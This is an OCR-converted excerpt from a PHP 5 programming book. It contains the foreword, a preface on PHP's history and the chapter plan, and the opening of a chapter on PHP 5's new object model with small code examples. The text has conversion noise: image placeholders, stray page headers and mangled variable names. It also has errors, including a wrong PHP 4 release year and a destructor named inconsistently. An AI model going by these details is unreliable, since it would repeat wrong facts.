

### Contents

 $\mathbf{I}$ 



## xvii

 $\bigcirc \hspace{-1.25mm}$ 

Gutmans\_TOC Page xviii Thursday, September 23, 2004 9:06 AM

xviii



(I

 $\bigoplus$ 



### Contents



xix

 $\bigcirc \hspace{-1.25mm}$ 

Gutmans\_TOC Page xx Thursday, September 23, 2004 9:06 AM

 $\mathsf{X}\mathsf{X}$ 



 $\bigoplus$ 

(I



## **Foreword**

Within the last few years, PHP has grown to be the most widespread web platform in the world, operational in more than a third of the web servers across the globe. PHP's growth is not only quantitative but also qualitative. More and more companies, including Fortune companies, rely on PHP to run their business-critical applications, which creates new jobs and increases the demand for PHP developers. Version 5, due to be released in the very near future, holds an even greater promise.

While the complexity of starting off with PHP remains unchanged and very low, the features offered by PHP today enable developers to reach far beyond simple HTML applications. The revised object model allows for largescale projects to be written efficiently, using standard object-oriented methodologies. New XML support makes PHP the best language available for processing XML and, coupled with new SOAP support, an ideal platform for creating and using Web Services.

This book, written by my colleague, Andi Gutmans, and two very prominent PHP developers, Stig Bakken and Derick Rethans, holds the key to unlocking the riches of PHP 5. It thoroughly covers all of the features of the new version, and is a must-have for all PHP developers who are interested in exploring PHP 5's advanced features.

Zeev Suraski

xxi

xxii Preface

## **Preface**

"The best security against revolution is in constant correction of abuses and the introduction of needed improvements. It is the neglect of timely repair that makes rebuilding necessary."—Richard Whately

## **IN THE BEGINNING**

It was eight years ago, when Rasmus Lerdorf first started developing PHP/FI. He could not have imagined that his creation would eventually lead to the development of PHP as we know it today, which is being used by millions of people. The first version of "PHP/FI," called **Personal Homepage Tools/** Form Interpreter, was a collection of Perl scripts in 1995.<sup>1</sup> One of the basic features was a Perl-like language for handling form submissions, but it lacked many common useful language features, such as for loops.

<sup>1</sup> http://groups.google.com/groups?selm=3r7pgp\$aa1@ionews.io.org.

In the Beginning xxiii

### **PHP/FI 2**

A rewrite came with PHP/FI  $2^2$  in 1997, but at that time the development was almost solely handled by Rasmus. After its release in November of that year, Andi Gutmans and Zeev Suraski bumped into PHP/FI while looking for a language to develop an e-commerce solution as a university project. They discovered that PHP/FI was not quite as powerful as it seemed, and its language was lacking many common features. One of the most interesting aspects included the way while loops were implemented. The hand-crafted lexical scanner would go through the script and when it hit the while keyword it would remember its position in the file. At the end of the loop, the file pointer sought back to the saved position, and the whole loop was reread and re-executed.

#### **PHP 3**

Zeev and Andi decided to completely rewrite the scripting language. They then teamed up with Rasmus to release PHP 3, and along also came a new name: PHP: Hypertext Preprocessor, to emphasize that PHP was a different product and not only suitable for personal use. Zeev and Andi had also designed and implemented a new extension API. This new API made it possible to easily support additional extensions for performing tasks such as accessing databases, spell checkers and other technologies, which attracted many developers who were not part of the "core" group to join and contribute to the PHP project. At the time of PHP 3's release<sup>3</sup> in June 1998, the estimated PHP installed base consisted of about 50,000 domains. PHP 3 sparked the beginning of PHP's real breakthrough, and was the first version to have an installed base of more than one million domains.

#### **PHP 4**

In late 1998, Zeev and Andi looked back at their work in PHP 3 and felt they could have written the scripting language even better, so they started yet another rewrite. While PHP 3 still continuously parsed the scripts while executing them, PHP 4 came with a new paradigm of "compile first, execute later." The compilation step does not compile PHP scripts into machine code; it instead compiles them into byte code, which is then executed by the **Zend Engine** (Zend stands for **Ze**ev & A**nd**i), the new heart of PHP 4. Because of this new way of executing scripts, the performance of PHP 4 was much better than that of PHP 3, with only a small amount of backward compatibility breakage<sup>4</sup>. Among other improvements was an improved extension API for better run-time performance, a web server abstraction layer allowing PHP 4 to run on most popular web servers, and lots more. PHP 4 was officially released on May 22, 2002, and today its installed base has surpassed 15 million domains.

 $^2$  http://groups.google.com/groups?selm=Dn1JM9.61t%40gpu.utcc.utoronto.ca.

 $^3$  http://groups.google.com/groups?selm=Pine.WNT.3.96.980606130654.-317675I-100000%40shell.lerdorf.on.ca.

<sup>4</sup> http://www.php.net/manual/en/migration4.php.

Gutmans\_PrefaceFore Page xxiv Thursday, September 23, 2004 9:06 AM

xxiv Preface

In PHP 3, the minor version number (the middle digit) was never used, and all versions were numbered as 3.0.x. This changed in PHP 4, and the minor version number was used to denote important changes in the language. The first important change came in PHP 4.1.0,<sup>5</sup> which introduced **superglobals** such as \$\_GET and \$\_POST. Superglobals can be accessed from within functions without having to use the global keyword. This feature was added in order to allow the register\_globals INI option to be turned off. register\_globals is a feature in PHP which automatically converts input variables like "?foo=bar" in http:// php.net/?foo=bar to a PHP variable called \$foo. Because many people do not check input variables properly, many applications had security holes, which made it quite easy to circumvent security and authentication code.

With the new superglobals in place, on April 22, 2002, PHP 4.2.0 was released with the register\_globals turned off by default. PHP 4.3.0, the last significant PHP 4 version, was released on December 27, 2002. This version introduced the **Command Line Interface** (CLI), a revamped file and network I/O layer (called **streams**), and a bundled GD library. Although most of those additions have no real effect on end users, the major version was bumped due to the major changes in PHP's core.

#### **PHP 5**

Soon after, the demand for more common object-oriented features increased immensely, and Andi came up with the idea of rewriting the objected-oriented part of the Zend Engine. Zeev and Andi wrote the "Zend Engine II: Feature Overview and Design" document<sup>6</sup> and jumpstarted heated discussions about PHP's future. Although the basic language has stayed the same, many features were added, dropped, and changed by the time PHP 5 matured. For example, namespaces and multiple inheritance, which were mentioned in the original document, never made it into PHP 5. Multiple inheritance was dropped in favor of interfaces, and namespaces were dropped completely. You can find a full list of new features in Chapter, "What Is New in PHP 5?"

PHP 5 is expected to maintain and even increase PHP's leadership in the web development market. Not only does it revolutionizes PHP's objectoriented support but it also contains many new features which make it the ultimate web development platform. The rewritten XML functionality in PHP 5 puts it on par with other web technologies in some areas and overtakes them in others, especially due to the new SimpleXML extension which makes it ridiculously easy to manipulate XML documents. In addition, the new SOAP, MySQLi, and variety of other extensions are significant milestones in PHP's support for additional technologies.

5 http://www.php.net/release\_4\_1\_0.php.

6 http://zend.com/engine2/ZendEngine-2.0.pdf.

Audience xxv

## **AUDIENCE**

This book is an introduction to the advanced features new to PHP 5. It is written for PHP programmers who are making the move to PHP 5. Although Chapter 2, "PHP 5 Basic Language," contains an introduction to PHP 5 syntax, it is meant as a refresher for PHP programmers and not as a tutorial for new programmers. However, web developers with experience programming other high-level languages may indeed find that this tutorial is all they need in order to begin working effectively with PHP 5.

## **CHAPTER OVERVIEW**

Chapter 1, "What Is New in PHP 5?" discusses the new features in PHP 5. Most of these new features deal with new object-oriented features, including small examples for each feature. It also gives an overview of the new extensions in PHP 5. Most of the topics mentioned in this chapter are explained in more detail in later chapters.

Chapter 2, "PHP 5 Basic Language," introduces the PHP syntax to those readers not familiar with PHP. All basic language constructs and variable types are explained along with simple examples to give the reader the necessary building blocks to build real scripts.

Chapter 3, "PHP 5 OO Language," continues exploring PHP 5's syntax, focusing on its object-oriented functionality. This chapter covers basics, such as properties and methods, and progresses to more complicated subjects, such as polymorphism, interfaces, exceptions, and lots more.

Using the previous chapter as a foundation, Chapter 4, "PHP 5 Advanced OOP and Design Patterns," covers some of the most advanced features of PHP 5's object model. After learning these features, including four commonly used design patterns and PHP's reflection capabilities, you will soon become an OO wizard.

Now that you are familiar with the syntax and language features of PHP, Chapter 5, "How to Write a Web Application with PHP," introduces you to the world of writing web applications. The authors show you basics, such as handling input through form variables and safety techniques, but this chapter also includes more advanced topics, such as handling sessions with cookies and PHP's session extension. You also find a few tips on laying out your source code for your web applications.

Chapter 6, "Databases with PHP 5," introduces using MySQL, SQLite, and Oracle from PHP, but focuses primarily on the PHP 5-specific details of database access. For each database, you learn about some of its strong and weak points, as well as the types of applications at which each excels. And of course, you learn how to interface with them using PHP's native functions or using PEAR DB.

Gutmans\_PrefaceFore Page xxvi Thursday, September 23, 2004 9:06 AM

xxvi Preface

All scripts can throw errors, but of course you do not want them to show up on your web site once your application has passed its development state. Chapter 7, "Error Handling," deals with different types of errors that exist, how to handle those errors with PHP, and how to handle errors with PEAR.

As one of the important new features in PHP 5 is its renewed XML support, a chapter on XML features in PHP 5 could not be missed. Chapter 8, "XML with PHP 5," talks about the different strategies of parsing XML and converting XML to other formats with XSLT. XML-RPC and SOAP are introduced to show you how to implement web services with both techniques.

Although not specifically for PHP 5, the five mainstream extensions that Chapter 9,"Mainstream Extensions," covers are important enough to deserve a place in this book. The first section, "Files and Streams," explains about handling files and network streams. A **stream** is nothing more than a way to access external data, such as a file, remote URL, or compressed file. The second section, "Regular Expressions," explains the syntax of a regular expression engine (PCRE) that PHP uses with numerous examples to show you how these expressions can make your life easier. In "Date Handling," we explain the different functions used to parse and format date and time strings. In "Graphics Manipulation with GD," we show you through two real-life scenarios the basic functions of creating and manipulating graphics with PHP. The last section in this chapter, "Multibyte Strings and Character Sets," explains the different character sets and the functions to convert and handle different ones, including multi-byte strings used in Asian languages.

Chapter 10, "Using PEAR," introduces PEAR, the PHP Extension and Application Repository. Starting with concepts and installation, the chapter shows how to use PEAR and maintain the local installed packages. This chapter also includes a tour of the PEAR web site.

Chapter 11, "Important PEAR Packages," gives an overview of the most important PEAR packages, along with examples. Packages covered include Template Systems, the **Auth** package to do authentication, form handling with the HTML\_QuickForm package, and a package used to simplify caching.

Chapter 12, "Building PEAR Components," explains how to create your own PEAR package. The PEAR Coding Standard and package.xml package definition format, together with tips on including files and package layout, get you on your way to completing your first PEAR package.

Chapter 13, "Making the Move," deals with the few backward-incompatible changes that were introduced between PHP 4 and PHP 5. This chapter tells you which things you need to take care of when making your application work on PHP 5, and provides workarounds wherever possible.

Chapter 14, "Performance," shows you how to make your scripts perform better. The chapter offers tips on standard PHP usage, the use of external utilities (APD and Xdebug) to find problems in your scripts, and PHP accelerators like APC and Zend Performance Suite.

A Note About Coding Styles **XXVII** and XXVII and XXVII and XXVII and XXVII and XXVII and XXVII and XXVII and XXVII

Chapter 15, "An Introduction to Writing PHP Extensions," explains how to write your own custom PHP extension. We use a simple example to explain the most important things like parameter parsing and resource management.

Chapter 16, "PHP Shell Scripting," shows you how to write shell scripts in PHP, because PHP is useful for more than just web applications. We carefully explain the differences between the CLI and CGI executables in which PHP comes, including command-line parameter parsing and process control.

This book also includes three appendices. Appendix A, "PEAR and PECL Package Index," provides an overview of all important packages, with descriptions and dependencies on other packages. Appendix B, "phpDocument Format Reference," explains the syntax as understood by the PHP Documenter tool to generate API documentation from source code. Appendix C, "Zend Studio Quick Start," is an introduction to working in the Zend Studio IDE.

## **A NOTE ABOUT CODING STYLES**

There are almost as many coding styles as there are programmers. The PHP examples in this book follow the PEAR coding standard, with the opening curly bracket on the line below the function name. In some cases, we've placed the curly bracket on the same line as the function name. We encourage you to adopt the style you are most comfortable with.

**Note:** A code continuation character,  $\rightarrow$ , appears at the beginning of code lines that have wrapped down from the line above it.

## **ABOUT THE SOFTWARE**

Included in the back of this book is a special link to Zend.com, where you can download a fully functional, 90-day trial version of the Zend Studio IDE. Be sure to use the license key printed on the inside back cover of this book when you install Zend Studio.

The Zend Development Environment (ZDE) is a convenient tool that integrates an editor, debugger, and project manager to help you develop, manage, and debug your code. It can connect to your own installed server or directly to the Zend Studio server component. It is a powerful tool that allows you to debug your code in its natural environment.

## **UPDATES AND ERRATA AND DOWNLOADS**

Updates, errata, and copies of the sample programs used in this book can be found at the following URL: http//php5powerprogramming.com. We encourage you to visit this site.

xxviii Preface

## **ACKNOWLEDGEMENTS**

This book could not have been written without feedback from our technical reviewers; therefore, we would like to thank Marcus Börger, Steph Fox, Martin Jansen, and Rob Richards for their excellent comments and feedback. Besides these four reviewers, there are a few more people who helped answer several questions during the writing of this book, more specifically Christian Stocker for helping with the XML chapter, Wez Furlong and Sara Golemon for answering questions about the streams layer, Pierre-Alain Joye for providing some insights in the inner workings of the GD library, and less specifically the PEAR community for their support and dedication to a great repository of usable PEAR components. Some sections in this book were contributed by co-authors; Georg Richter contributed the MySQLi section of the database chapter, and Zeev Suraski added the section on Zend's Performance Suite.

We would also like to thank Mark L. Taub and the editorial team of Pearson PTR for the things they are good at doing: organizing, planning, and marketing this book, and making sure everything fits together. Thanks to Janet Valade, for helpful developmental editing support, and our project editor Kristy Hart, who helped us wrap up the book under pressure and put the final touches on it.

Enjoy! Andi, Stig, and Derick

## **What Is New in PHP 5?**

"The best way to be ready for the future is to invent it."— John Sculley

## **1.1 INTRODUCTION**

Only time will tell if the PHP 5 release will be as successful as its two predecessors (PHP 3 and PHP 4). The new features and changes aim to rid PHP of any weaknesses it may have had and make sure that it stays in the lead as the world's best web-scripting language.

This book details PHP 5 and its new features. However, if you are familiar with PHP 4 and are eager to know what is new in PHP 5, this chapter is for you.

When you finish reading this chapter, you will have learned

- ☞ The new language features
- ☞ News concerning PHP extensions
- ☞ Other noteworthy changes to PHP's latest version

## **1.2 LANGUAGE FEATURES**

### **1.2.1 New Object-Oriented Model**

When Zeev Suraski added the object-oriented syntax back in the days of PHP 3, it was added as "syntactic sugar for accessing collections." The OO model also had support for inheritance and allowed a class (and object) to aggregate both methods and properties, but not much more. When Zeev and Andi Gutmans rewrote the scripting engine for PHP 4, it was a completely new engine; it ran much faster, was more stable, and boasted more features. However, the OO model first introduced in PHP 3 was barely touched.

Although the object model had serious limitations, it was used extensively around the world, often in large PHP applications. This impressive use of the OOP paradigm with PHP 4, despite its weaknesses, led to it being the main focus for the PHP 5 release.

1

Gutmans\_Ch01 Page 2 Thursday, September 23, 2004 2:35 PM

2 2 What Is New in PHP 5? Chap. 1

So, what were some of the limitations in PHP 3 and 4? The biggest limitation (which led to further limitations) was the fact that the copy semantics of objects were the same as for native types. So, how did this actually affect the PHP developer? When assigning a variable (that points to an object) to another variable, a copy of the object would be created. Not only did this impact performance, but it also usually led to obscure behavior and bugs in PHP 4 applications because many developers thought that both variables would point at the same object, which was not the case. The variables were instead pointing at separate copies of the same object. Changing one would not change the other.

For example:

```
class Person {
     var $name;
     function getName() 
    {
         return $this->name;
     }
     function setName($name) 
    {
          $this->name = $name;
     }
     function Person($name) 
    {
          $this->setName($name);
     }
}
function changeName($person, $name) 
{
     $person->setName($name);
}
$person = new Person("Andi");
changeName($person, "Stig");
print $person->getName();
```
In PHP 4, this code would print out "Andi". The reason is that we pass the object sperson to the changeName() function by-value, and thus, sperson is copied and changeName() works on a copy of \$person.

This behavior is not intuitive, as many developers would expect the Javalike behavior. In Java, variables actually hold a handle (or pointer) to the object, and therefore, when it is copied, only the handle (and not the entire object) is duplicated.

There were two kinds of users in PHP 4: the ones who were aware of this problem and the ones who were not. The latter would usually not notice this problem and their code was written in a way where it did not really matter if the problem existed. Surely some of these people had sleepless nights trying to track down weird bugs that they could not pinpoint. The former group dealt with this problem by always passing and assigning objects by reference. This would prevent the engine from copying their objects, but it would be a headache because the code included numerous & signs.

1.2 Language Features 3

The old object model not only led to the afore-mentioned problems, but also to fundamental problems that prevented implementing some additional features on top of the existing object model.

In PHP 5, the infrastructure of the object model was rewritten to work with object handles. Unless you explicitly clone an object by using the clone keyword, you never create behind-the-scenes duplicates of your objects. In PHP 5, you don't need a need to pass objects by reference or assign them by reference.

**Note:** Passing by reference and assigning by reference are still supported, in case you want to actually change a variable's content (whether object or other type).

### **1.2.2 New Object-Oriented Features**

The new OO features are too numerous to give a detailed description in this section. Chapter 3, "PHP 5 OO Language," details each feature.

The following list provides the main new features:

☞ public/private/protected access modifiers for methods and properties. Allows the use of common OO access modifiers to control access to methods and properties:

```
class MyClass {
     private $id = 18;
     public function getId() {
         return $this->id;
    }
}
```
☞ Unified constructor name \_\_construct().

Instead of the constructor being the name of the class, it is now declared as \_\_construct(), which makes it easier to shift classes inside class hierarchies:

```
class MyClass {
      function __construct() {
         print "Inside constructor";
     }
}
```
☞ Object destructor support by defining a \_\_destructor() method. Allows defining a destructor function that runs when an object is destroyed:

```
class MyClass {
     function __destruct() {
         print "Destroying object";
     }
}
```
4 What Is New in PHP 5? Chap. 1

#### ☞ Interfaces.

Gives the ability for a class to fulfill more than one is-a relationships. A class can inherit only from one class, but may implement as many interfaces as it wants:

```
interface Display {
     function display();
}
